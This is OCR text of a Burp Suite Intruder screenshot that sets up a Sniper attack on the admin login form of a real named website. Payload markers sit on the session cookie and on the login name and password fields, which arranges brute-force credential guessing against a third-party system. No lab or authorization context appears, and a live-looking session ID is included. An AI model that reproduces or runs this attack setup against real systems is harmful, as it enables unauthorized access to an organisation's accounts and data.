 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
清除全部变量，，，
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
POST /sysmgr/login.action HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg, application/x-ms-xbap, */*
Referer: http://portal.cdpf.org.cn/sysmgr/
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Win64; x64; Trident/4.0; .NET CLR 2.0.50727; SLCC2; .NET
CLR 3.5.30729; .NET CLR 3.0.30729; .NET4.0C; .NET4.0E)
Content-Type: application/x-www-form-urlencoded
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Content-Length: 64
Host: portal.cdpf.org.cn
Pragma: no-cache
Cookie: JSESSIONID=§YJVFJwDZFLpW75p9jPgJqh7jKGQGPvD69ngys22Y1kZD1TSQLN69!-658233695§
token=§§&security=§§&url=§§&netIndex=§§&loginName=§110000§&passWord=§777777§
Add §
Clear §
Auto §
Refresh